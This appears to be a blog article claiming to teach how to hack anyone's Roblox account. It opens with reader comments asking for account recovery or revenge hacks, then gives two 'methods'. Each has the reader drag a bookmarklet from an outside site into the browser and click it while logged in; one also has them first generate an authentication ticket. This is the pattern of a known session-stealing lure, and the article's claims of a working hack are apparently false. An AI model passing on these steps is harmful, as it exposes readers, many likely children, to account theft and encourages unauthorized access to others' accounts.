Hacking into someone's Roblox account may seem like an answer to a problem but to be sincere, you definitely don't want to do it since it can put you at more risk especially when you have evil motive.
Please help my account, it's ************ and i just got hacked today, i spent so much effort and time on it and i need it back.
Can you hack this girl, she keeps acting up getting all my roblox friends against me saying she's gonna hack my account and betraying only me multiple times her username is *********
My Roblox account name that was hacked is ***************. I have an alternate account named *******. I would greatly appreciate if you would contact me through my alternate account to help me get access to my other one and talk to my friends again. Thank you!
I'm trying to get into my roblox account from 6 years ago please its username is *********** I need the password. If you did please contact me through my alternate account *********
These are some of the comments we got on our previous article which detailed how Roblox accounts often get hacked and sincerely speaking, there are oversimplifications of many variations on the same basic question.
In reality, a ton of people often get the urge to hack into other people's Roblox accounts or even their own and trust me when I say this is without reason. Some trail this path in an attempt to harass, revenge or even hijack other people's account while others bring to the table reasons that sound completely legitimate.
Albeit wrong, Roblox accounts can actually be hacked provided you take advantage of the loopholes. But before we go through the how to thing, we'd like to warn you to stay clear off this post if your sole purpose of hacking someone's Roblox account is to steal their Robux.
Nevertheless, if you're looking to regain your account which was compromised or stolen from you, then here's how to hack Roblox accounts.
Before we proceed, we'd like to inform you that the theory below is a little bit of a longshot but can work with a little bit of luck and a little bit of…. you know brain.
How to Hack Roblox Accounts (1st Method)
For one thing, it's extremely difficult to come across a website that provides a crystal clear tutorial on how to hack into someone's Roblox account. The reason been that they consider this close to impossible but as someone once said, everything online, i mean everything is hackable.
Hence in this article, we'll be unravelling the best Roblox hack that works and that too for free. The only prerequisite is to be logged in into an account that's up to one (1) year old. Now without further ado, here's how to hack Roblox accounts.
To begin with, make sure the Roblox account you are currently signed in is up to one year old. In this case, this is my Roblox account
Now go to the profile of the account you want to hack. And this is the Roblox account I want to hack into
From there, open up a new tab and head over to the following URL;
https://rbx-api.com/api/authmethod/
Now, ensure you have the bookmarks bar visible. To call it out, simply hit the Ctrl + Shift key on your keyboard. Alternatively, you can go to the three vertical dots located at the top right corner of Chrome. From there, hover your mouse to Bookmarks and then select Show bookmark bar. Once that's done, go ahead and drag the Auth Method button visible in the URL highlighted above to your bookmarks bar. Now create a new tab within Chrome and click on the following URL;
https://auth.roblox.com/docs#!/v1
Once fired up, scroll all the way down until you see Authentication Ticket. From here, click the first green POST button which reads thus /v/authentication-ticket A drop down should appear, simply locate and click on the Try it out! button.
From here, scroll down a little bit more until you see the Response Headers text. Now copy only the authentication ticket code as seen below
With the code copied into your clipboard, scroll down once more till you see the Parameters text. Click the box under Example Value which is at the right.
This should highlight the Value box at the left. Now jump in there and delete the text string without quote.
Once that's done, go ahead and paste in the authentication ticket code you copied earlier.
Then type in roblox.com into the box that's beside RBXAuthenticationNegotiation. With everything set, click the Try it out! button.
Now go back to the profile you want to hack and from the address bar, copy the ID number that's inbetween users and profile. With it copied, left-click on the Auth Method option that's present in your bookmarks bar. A User ID box should appear, simply paste in the identification number you copied earlier and then hit ok.
Now go ahead and refresh the profile you wanted to hack and you should see things working as expected. How to Hack Roblox Accounts (2nd Method)
It seems the second URL in the first method has gone offine. Luckily, we found a new way to hack someone's Roblox account without qualms. So if you're already itching to learn the steps on how to hack Roblox account, then here's how.
To begin with, head over to any of the following URL using your Chrome browser.
https://roblox-api.online/rblx1?id=8453
From here, hit the Ctrl+Shift+B key on your keyboard to reveal the bookmarks bar. Now go ahead and drag the AccountUn-Locked 3.1 button to the bookmark bar
Once done, simply head over to Roblox website and click on the AccountUn-Locked 3.1 button located on the bookmark bar.
A box will appear, simply go ahead and type in the username of the person you want to hack and then click ok. That's all. In Conclusion
So this is basically how to hack Roblox accounts. The best part of it all is that the trick isn't that difficult to master. So even if you don't have a doctorate in software engineering, even if you aren't a tech-savvy geek and even if you do not have lethal digital arsenal hosted online, you can still implement this Roblox hack without qualms. Do ensure to drop a comment below if it worked for you. Till then, happy hacking.